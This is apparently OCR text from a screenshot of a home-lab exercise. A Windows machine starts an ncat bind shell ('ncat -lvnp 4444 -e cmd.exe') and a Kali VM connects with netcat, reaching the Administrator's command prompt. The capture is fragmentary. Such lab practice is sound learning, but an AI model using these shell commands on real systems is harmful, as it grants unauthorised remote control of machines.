 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
1 2 3 4
9:54
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc 192.168.5.1 4444
Microsoft Windows [Version 10.0.19044.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ls
ls
1
3D Objects
AppData
Application Data
Cisco Packet Tracer 8.2.0
Contacts
Cookies
Desktop
Documents
Downloads
Favorites
Hello-world
IntelGraphicsProfiles
Links
Local Settings
Music
My Documents
NTUSER.DAT
NTUSER.DAT{43e58ab0-a61d-11ec-aec2-dc5360f4db4d}.TM.blf
NTUSER.DAT{43e58ab0-a61d-11ec-aec2-dc5360f4db4d}.TMContainer00000000000000000001.regtrans-ms
NTUSER.DAT{43e58ab0-a61d-11ec-aec2-dc5360f4db4d}.TMContainer00000000000000000002.regtrans-ms
NetHood
OneDrive
Pictures
PrintHood
Recent
Saved Games
Searches
SendTo
Start Menu
Templates
Command Prompt - ncat -lvnp 4444 -e cmd.exe
C:\Users\Administrator>nc -lvnp 4444 -e cmd.exe
'nc' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>ncat -lvnp 4444 -e cmd.exe
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.5.129.
Ncat: Connection from 192.168.5.129:47590.
Fil
ictures Public Templates
tools Videos access_log.txt
utput.txt passwd_new.txt redirection.txt
Network
iB (144,360 bytes), Free space: 44.6 GiB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
8:54 PM
10/1/2022